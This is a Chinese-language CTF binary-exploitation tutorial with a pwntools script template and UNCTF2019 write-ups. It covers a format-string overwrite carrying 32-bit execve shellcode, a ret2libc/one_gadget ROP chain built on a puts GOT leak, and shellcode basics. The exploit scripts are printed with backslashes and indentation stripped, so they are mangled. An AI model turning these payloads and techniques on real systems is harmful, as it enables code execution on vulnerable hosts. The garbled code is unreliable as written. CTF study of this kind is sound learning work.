

0x0 PWN入门系列文章列表
0x1 pwntools模版
在学习过程中,因为不是特别熟悉,所以每次都要去翻阅相关脚本,为了提高效率,我就把pwntools常用功能集中在一个脚本模版里面,用的时候直接修改即可。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = False
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./')
# 设置lib
libc = ELF('libc_32.so.6')
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
# PIE 处理模块
def debug(addr, sh,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
if debug:
# 建立本地连接
sh = process(',/')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
gdb.attch(sh, "b functionn c")
# shellcode生成
shellcode = asm(shellcraft.sh())
# payload = ''
# 指定接收内容再发送payloada
sh.sendlineafter('str', payload)
# 直接发送内容
sh.sendline(payload)
# 接收内容
sh.recvuntil("Input:n")
sh.sendline(payload)
address = u32(sh.recv(4))
# 进入交互模式
sh.interactive()
0x2 Pwn常用工具安装
0x2.1 one_gadget
gem install one_gadget
0x2.2 LibcSearcher
git clone https://github.com/lieanu/LibcSearcher.git
cd LibcSearcher
python setup.py develop
Usage:
from LibcSearcher import *
#第二个参数,为已泄露的实际地址,或最后12位(比如:d90),int类型
obj = LibcSearcher("fgets", 0X7ff39014bd90)
obj.dump("system") #system 偏移
obj.dump("str_bin_sh") #/bin/sh 偏移
obj.dump("__libc_start_main_ret")
0x2.3 相关参考链接
0x3 UNCTF2019非堆PWN刷题篇
0x3.1 babyfmt

32位程序,上ida
左边m,找到main函数,F5反编译


这里我们可以输入0x50个字符,栈的大小是58h,而我们需要至少能写入0x64h才能控制ret
所以这里没办法溢出,但是这里很明显存在格式化字符串漏洞
这里我们可以采用gdb来调试确定地址:
我们在ida里面找到printf漏洞函数栈开始地址是:080486F3
1.gdb ./babyfmt
2. b *0x080486CD
3. r
4. c
输入"%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p"
这里最多只能输入0x50个字符
然后继续执行到`printf`格式化字符串漏洞处

我们记录下对应泄漏的地址:
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p
0xff8d0810.0x50.0xf759d860.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x31252c2e.0x252e7024.,0xff8d0810.0x50.0xf759d860.0x3232252e
为了方便查看我这里我们可以写个python进行处理下
#!/usr/bin/python
# -*- coding:utf-8 -*-
s1 = r"%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.,%1$p.%2$p.%3$p.%22$p"
s2 = r"0xff8d0810.0x50.0xf759d860.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x31252c2e.0x252e7024.,0xff8d0810.0x50.0xf759d860.0x3232252e"
# s1.split(',')
# print(s1.split('.'))
k1 = list(s1.split('.'))
k2 = list(s2.split('.'))
# print(k1,k2)
res = zip(k1,k2)
for i in res:
print(i)

然后我们跟进看下对应的是哪里的地址
x/s 0xffaecfe0
我们可以看到这里通过read函数把我们的输入写入buf空间了

我们继续下去


0x80486f3 add esp, 0x10
► 0x80486f6 sub esp, 0xc
0x80486f9 lea eax, [ebp - 0x58]
0x80486fc push eax
0x80486fd call printf@plt
我们分析下call printf 之前的操作
1. esp + 0x10 指向了参数地址 0xffaecfe0
2. sub esp, 0xc srstack
3.lea eax, [ebp - 0x58]
4. push eax
这些操作其实就是让esp 指向eax eax存放的是我们传入的参数内容
这个时候我们stack 20打印下当前栈内容

不难发现泄漏的地址分别是
esp+4 ->%1$p
esp+8 ->%2$p
........
这样的规律
这就是格式化字符串%p泄漏指针地址.

leave:
mov %ebp %esp
pop %ebp
ret:
将esp的值pop,然后赋值给eip
简化下上面的内容就是:

此时栈结构分布就是:
因为PIE是关闭的, 这样子我们就可以通过格式化字符串改写ret指向我们写在栈上的shellcode地址
不过这里字符串修改ret因为是长度去修改值所以要考虑分段等性能问题。
下面我说说exp是如何手动编写的(格式化字符串其实可以用工具完成,但是不利于我们学习)
#!/usr/bin/python2.7
# -*- coding: utf-8 -*-
from pwn import *
debug = 1
context.log_level = "debug"
context.arch = "i386"
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
elf = ELF("babyfmt")
sh = 0
lib = 0
def pwn(ip,port,debug):
global sh
global lib
if(debug == 1):
sh = process("./babyfmt")
else:
sh = remote(ip,port)
sh.recvuntil("Please input your message:")
payload = "%22$p"
pause()
gdb.attach(sh, 'b *0x080486CD')
sh.send(payload)
ebp = int(sh.recv(10),16)
log.success("ebp: " + str(ebp))
ret = ebp - (0xffb66408 - 0xffb663ec)
buf_addr = ebp - (0xffb66408 - 0xffb66390)
payload = p32(ret) + p32(ret + 2) + "%" + str(buf_addr % 0x10000 + 0x28 - 8) + "d%4$hn"
print("payload++:" + payload)
print(len(payload))
print(len(p32(ret) + p32(ret + 2)))
payload += "%" + str((buf_addr >> 16) - (buf_addr % 0x10000) - 0x28 - 2 + 1) + "d%5$hn"
payload = payload.ljust(0x28,'x00')
log.success("payload:" + payload)
payload += "x31xc0x31xd2x31xdbx31xc9x31xc0x31xd2x52x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x52x53x89xe1x31xc0xb0x0bxcdx80"
log.success("ret: " + hex(ret))
log.success("ebp: " + hex(ebp))
log.success("buf_addr: " + hex(buf_addr))
sh.sendline(payload)
sh.interactive()
if __name__ == "__main__":
pwn("127.0.0.1",10000,1)
这里我直接套用出题人的脚本,然后讲下相关思路:
(1)payload = "%22$p"
这个值我们可以通过手动gdb调试来得到:
1+(0xd8-0x80)/4 = 22 就是这样来算出ebp的相对位置的
(2)offset的计算
ret = ebp - (0xffb66408 - 0xffb663ec)
buf_addr = ebp - (0xffb66408 - 0xffb66390)
这段代码这样写好理解:
offset1 = 0xffb66408 - 0xffb663e #28
offset2 = 0xffb66408 - 0xffb66390 #120
ret = ebp - offset1
buf_addr = ebp - offset2
那么我们怎么求offset1、2呢,我们同样通过手动debug

0xffbacc78- 0xffbacc5c = 28
这个对应关系是由于ebp是前一个栈顶赋值的,而栈的大小是固定的所以不会变。

这里我们回顾下压栈过程步骤:(为了方便这里我假设这里0x是十进制来算的,0x本身代表16进制的)
->0x1:call A
rsp rbp 0x41
call A的操作会将0x2压栈,然后跳到函数里面执行
寄存器| 内存 | 值
rsp 0x40 0x2(下一条指令地址)
rbp 0x41
0x2: mov eax,0
函数A里面:
0x100: push rbp
寄存器| 内存 | 值
rsp 0x39 0x41
0x40 0x2(下一条指令地址)
rbp 0x41
0x101:mov rbp, rsp
寄存器| 内存 | 值
rbp rsp 0x39 0x41 —-这里就是新的栈底了
0x40 0x2(下一条指令地址) —这里就是返回地址
0x41
同理offset2也是这样可以计算出来。
(3)覆盖过程
payload = p32(ret) + p32(ret + 2) + "%" + str(buf_addr % 0x10000 + 0x28 - 8) + "d%4$hn"
print("payload++:" + payload)
print(len(payload))
print(len(p32(ret) + p32(ret + 2)))
payload += "%" + str((buf_addr >> 16) - (buf_addr % 0x10000) - 0x28) + "d%5$hn"
payload = payload.ljust(0x28,'x00')
这个计算其实很有意思,buf_addr % 0x10000这个是取低地址2个字节,$hn是两字节覆盖
这里简单说下计算公式的由来:
0x28是因为想让shellcode在栈的0x28下方开始写入shellcode,-8是因为p32(ret) + p32(ret + 2)占了8字节
buf_addr >> 16) - (buf_addr % 0x10000) - 0x28)
这里要注意的是这种算法要保证:
buf_addr高位字节必须大于低位字节(默认都是大于的)
0x2.1 小总结
其实这个题目很多人做的话都是工具自动化的,我现在也没掌握如何实现自动化,后面为了提高效率我也会去学习这方面的内容,格式化字符串有点小坑就是,%.d和%d前面一个默认带一个小数点了多一字节,后面则没有,自己平时可以注意下。
0x3.2 babyrop

日常操作,上ida

这里很简单就是一个栈溢出修改v2的值,丢下我们计算过程:

-0000000C-(-0000002C) = 0x20 这就是buf起始与v2起始的偏移
这样我们就可以绕过第一层然后进入sub_804853D

这里同样是栈溢出,但是程序没有相关的后门函数,这里我们可以控制eip然后one_gadget,但是我们前提是要先获取到程序的lib基地址。
这里我们可以puts函数来泄漏__libc_start_main的got表然后减去相对偏移就可以得到lib的基地址了
栈布置公式及其原理在第二篇文章已经说过了。
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
我们现在能控制eip和泄漏了libc
那么我们可以直接用one_gadget来获取或者在lib库里面寻找system和/bin/sh
one_gadget对于64位程序来说相当方便,因为前5个参数放在寄存器里面要找rop链
这里为了学习这种思想干脆两种方式都讲一下。
但是这里还有个问题,虽然我们重新回到了0x0804853D这个函数,但是这里有个retaddr的判断
leave:
mov ebp,esp
pop ebp
ret:
将esp的值pop,然后赋值给eip
这里我们可以采用ret指令来双重跳

这样子的话程序就可以过去那个判断然后进入了retn这个中转语句然后根据esp的值指向了我们的system
0x 3.1 one_gaget 利用
one_gadget /lib/i386-linux-gnu/libc.so.6
随便选择一个,执行失败的具体原因比较复杂,不能打通就换就行了

#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./1910245db1406dc99ea')
# 设置lib
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
if debug:
# 建立本地连接
sh = process('./1910245db1406dc99ea')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
# gdb.attch(sh, "b functionn c")
# print(hex(libc.symbols['puts']))
# exit(0)
# bypass one
sh.recvuntil('n')
payload = 'a'*0x20 + p32(1717986918)
# gdb.attach(sh, 'b *0x0804853D')
sh.sendline(payload)
# leak_puts = elf.plt['puts']
# print(leak_puts,)
# pop_ret = 0x0804865b
#
sh.recvuntil('name?n')
libc_start_main_got = elf.got['__libc_start_main']
log.success("elf.plt['puts']:" + hex(elf.plt['puts']))
log.success("elf.got[libc_start_main]:" + hex(elf.got['__libc_start_main']))
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
oneShell = libc + 0x67a7f
# 这里进行shell
payload = "a"*0x14 + p32(0x08048433) + p32(oneShell) + p32(0)*50
sh.sendafter("?n",payload)
sh.interactive()

这里我测试了好多个,总算在0x67a7f找到个成功的了。
0x 3.2 常规构造
因为lib是开了pie的所以我们直接加上泄漏的基地址就能得到运行时的函数地址了
system = libc + lib.symbols['system']
binsh = libc + lib.search("/bin/shx00").next()
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./1910245db1406dc99ea')
# 设置lib
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
if debug:
# 建立本地连接
sh = process('./1910245db1406dc99ea')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
# gdb.attch(sh, "b functionn c")
# print(hex(libc.symbols['puts']))
# exit(0)
# bypass one
sh.recvuntil('n')
payload = 'a'*0x20 + p32(1717986918)
gdb.attach(sh, 'b *0x0804853D')
sh.sendline(payload)
# leak_puts = elf.plt['puts']
# print(leak_puts,)
# pop_ret = 0x0804865b
#
sh.recvuntil('name?n')
libc_start_main_got = elf.got['__libc_start_main']
log.success("elf.plt['puts']:" + hex(elf.plt['puts']))
log.success("elf.got[libc_start_main]:" + hex(elf.got['__libc_start_main']))
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
# 这里进行shell
system = libc + lib.symbols['system']
binsh = libc + lib.search("/bin/shx00").next()
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
payload = "a"*0x14 + p32(0x08048433) + p32(system) + 'A'*4 + p32(binsh)
sh.sendafter("?n",payload)
sh.interactive()
0x 3.3 小总结
这个题目感觉很经典的栈溢出利用,这里需要理解的是栈溢出点只有一个,但是我们可以通过覆盖返回地址然后再执行多次,这里执行了两次,一次泄漏libc,第二次是利用。
0x3.3 EasyShellcode
这个题目涉及到shellcode的知识点,懂得可以略过。
这里分享下我的shellcode学习历程:
前置知识:
字长word size: 32位 64位程序的划分依据,cpu一次操作可以处理的二进制比特数
一个字长是8的cpu,一次能进行不大于1111,1111 (8位) 的运算
一个字长是16的cpu ,一次能进行不大于 1111,1111,1111,1111(16位)的运算
中断的概念:一个硬件或软件发出的请求,要求CPU暂停当前的工作去处理更加重要的事情。
程序可以通过系统提供的一套接口来访问系统资源,接口是通过中断来实现的
中断可以让cpu从用户态的特权级别切换到内核态的特权级别。
中断有两个属性分别为中断号与中断处理程序,中断号对应相应的中断程序。
所以说 64位shellcode在32位程序肯定是跑不起来的,shellcode必须和程序位数统一
也就是shellcode必须服从程序的位数。
两者的shellcode主要区别是:寄存器不一样了,导致指令就不一样了。
shellcode的基本构成:
通过汇编执行 execve(“/bin/sh”,0) 这个系统调用的中断处理程序, int 中断号 可以触发对应的中断处理程序
中断号从eax里面获取。
(ps.需要的注意是shellcode不能有/x00字符的出现 也就是说清零操作不能直接mov eax,0 而是xor eax,eax)
global_start _start: mov eax,1 mov ebx,0 xor eax,eax
1.nasm -f elf32 t.asm
2.ld -m elf_i386 -o t t.o
3.objdump -d t

可以看到mov 指令因为不满32位会填充x00的字符的而xor是没有的。
shellcode的获取方式:
pwntools:
https://pwntoolsdocinzh-cn.readthedocs.io/en/master/shellcraft.html
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = False
# 设置调试环境
context.log_level = 'debug'
# context.arch = "i386"
t32 = shellcraft.i386.linux.sh()
t64 = shellcraft.amd64.linux.sh()
print(t32)
print(t64)
# print(asm(t32))
# print(asm(t64))
套路第一步:
